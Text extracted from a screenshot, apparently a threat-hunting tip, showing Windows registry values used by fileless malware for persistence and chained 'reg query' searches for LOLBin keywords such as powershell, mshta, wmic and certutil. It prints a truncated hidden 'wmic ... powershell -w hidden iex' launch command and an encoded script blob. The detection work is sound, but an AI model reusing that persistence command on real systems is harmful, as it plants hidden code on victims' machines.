 Registry Editor
File Edit View Favorites Help
Software
7-Zip
AppDataLow
Software
Microsoft
AntiPhishing
B53CC69F-9026-AF48-42B9-C45396F
Files
Internet Explorer
RepService
Citrix
Classes
Name Type Data
(Default) REG_SZ (value not set)
{44B01482-D3FE-16F6-7DB8-B... REG_BINARY 80 12 22 e0 40 77 d4 01
{A7D3E6DD-DA3C-71E6-1CCB-... REG_BINARY c2 ac 4f 2d 40 77 d4 01
bthppast REG_BINARY 24 74 6a 73 70 77 3d 22 75 6f 68 74 72 68 73 76 6a 79 22 3b 66 75 6e 63 74 69 6f 6e 20 78 6a 73 78 71 69 62 7b 24
Client REG_BINARY 20 0c 00 00 3c 81 00 00 75 6b ac c2 a5 eb d7 b8 42 b9 c4 53 93 03 06 2f 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Client32 REG_BINARY b4 4b 80 f3 96 b4 20 01 98 4b 80 f3 46 4b 2f 01 68 a3 8f f3 46 5c 2f 01 68 83 8f f3 46 7c 2f 01 68 83 8f f3 46 7c 2f
Client64 REG_BINARY b4 4b 80 f3 96 b4 20 01 98 4b 80 f3 46 4b 2f 01 68 a3 8f f3 46 5c 2f 01 68 83 8f f3 46 7c 2f 01 68 83 8f f3 46 7c 2f
dhcpport REG_SZ C:\Windows\system32\wbem\wmic.exe /output:clipboard process call create "powershell -w hidden iex([System.Text
C:\WINDOWS\system32>reg query HKCU /s /d /f "javascript" & reg query HKCU /s /d /f "powershell" & reg query HKCU /s /d /
f "wmic" & reg query HKCU /s /d /f "rundll32" & reg query HKCU /s /d /f "cmd.exe" & reg query HKCU /s /d /f "cscript" &
reg query HKCU /s /d /f "wscript"
HKEY_CURRENT_USER\Software\bla
bla REG_SZ wscript mshta wmic powershell cmd.exe rundll32 javascript:jewjwej cscript: scrobj
End of search: 1 match(es) found.
HKEY_CURRENT_USER\Software\bla
bla REG_SZ wscript mshta wmic powershell cmd.exe rundll32 javascript:jewjwej cscript: scrobj
Adjust the below query to ur own env specifics
reg query HKCU /s /d /f "javascript" & reg query HKCU /s /d /f "powershell" & reg
query HKCU /s /d /f "wmic" & reg query HKCU /s /d /f "rundll32" & reg query HKCU /s
/d /f "cmd.exe" & reg query HKCU /s /d /f "cscript" & reg query HKCU /s /d /f
"wscript" & reg query HKCU /s /d /f "regsvr32" & reg query HKCU /s /d /f "mshta" &
reg query HKCU /s /d /f "scrobj.dll" & reg query HKCU /s /d /f "bitsadmin" & reg
query HKCU /s /d /f "certutil" & reg query HKCU /s /d /f "msiexec" & reg query HKCU
信安之路